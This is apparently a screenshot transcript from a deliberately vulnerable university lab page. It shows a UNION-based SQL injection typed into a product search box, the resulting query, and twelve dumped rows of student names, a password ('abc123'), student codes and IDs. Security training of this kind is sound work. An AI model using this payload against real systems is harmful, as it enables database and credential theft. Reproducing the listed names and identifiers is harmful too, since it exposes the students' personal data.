 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select lastname+'--'+firstname+'--'+password, student_code, student_id from students;--%'
Found 426 products matched your search term "ssss' union select lastname+'--'+firstname+'--'+password, student_code, student_id from students;--".
No Product Name Product Description Product Cost (USD)
1 Bùi Đình--Huân--abc123 B18DCAT102 11314
2 Bùi Đình--Lâm--abc123 B18DCAT132 11408
3 Bùi Đ?c--Hi?p--abc123 B19DCAT063 12333
4 Bùi Huy--Hoàng--abc123 B18DCAT095 11398
5 Bùi Kh?c--Ng?c--abc123 B18DCAT172 11337
6 Bùi Kim--Cu?ng--abc123 B19DCAT018 12379
7 Bùi Minh--Hoàng--abc123 B18DCAT096 11478
8 Bùi Minh--Hoàng--abc123 B19DCAT078 12463
9 Bùi Minh--Quân--abc123 B18DCAT192 11501
10 Bùi Ng?c--Son--abc123 B19DCAT150 12488
11 Bùi Nh?t--L?--abc123 B18DCAT136 11485
12 Bùi Quang--Duong--abc123 B19DCAT031 12318